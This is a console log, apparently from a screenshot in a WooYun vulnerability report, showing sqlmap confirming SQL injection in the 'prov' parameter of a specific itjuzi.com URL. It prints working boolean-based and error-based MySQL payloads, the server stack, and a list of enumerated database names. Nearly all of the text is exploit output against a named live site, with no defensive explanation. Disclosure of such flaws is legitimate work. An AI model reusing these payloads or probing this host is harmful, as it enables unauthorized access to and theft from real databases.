 管理员: C:\Windows\system32\cmd.exe
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection point(s) with a total of 476 HTTP(s) r
equests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: http://mockup.itjuzi.com:80/company/foreign?prov=-4158" OR 7504=750
#
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: http://mockup.itjuzi.com:80/company/foreign?prov=-3922" OR 1 GROUP
BY CONCAT(0x716a706a71,(SELECT (CASE WHEN (3824=3824) THEN 1 ELSE 0 END)),0x7171
6a6271,FLOOR(RAND(0)*2)) HAVING MIN(0)#
---
[18:01:09] [INFO] testing MySQL
[18:01:09] [INFO] confirming MySQL
[18:01:10] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.13, Nginx
back-end DBMS: MySQL >= 5.0.0
[18:01:10] [INFO] fetching database names
[18:01:11] [INFO] the SQL query used returns 37 entries
[18:01:11] [INFO] retrieved: information_schema
[18:01:12] [INFO] retrieved: aidena
[18:01:12] [INFO] retrieved: apple
[18:01:13] [INFO] retrieved: apple_cn
[18:01:13] [INFO] retrieved: avgouzai
[18:01:14] [INFO] retrieved: bdxzjklt
[18:01:14] [INFO] retrieved: blog_chktips
[18:01:15] [INFO] retrieved: blogitjuzi
[18:01:15] [INFO] retrieved: cciehunhun
[18:01:19] [INFO] retrieved: chktips
[18:01:20] [INFO] retrieved: dear_there
[18:01:20] [INFO] retrieved: demo_chktips
[18:01:21] [INFO] retrieved: dengta
[18:01:24] [INFO] retrieved: dev_yahoo
[18:01:25] [INFO] retrieved: itjuzi
[18:01:28] [INFO] retrieved: itjuzidemo
[18:01:29] [INFO] retrieved: jutongshe
[18:01:29] [INFO] retrieved: kejiju
[18:01:30] [INFO] retrieved: kids_db
www.wooyun.org